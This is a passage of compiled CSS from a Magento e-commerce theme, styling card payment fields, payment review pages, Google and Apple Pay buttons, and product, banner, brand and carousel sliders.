  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
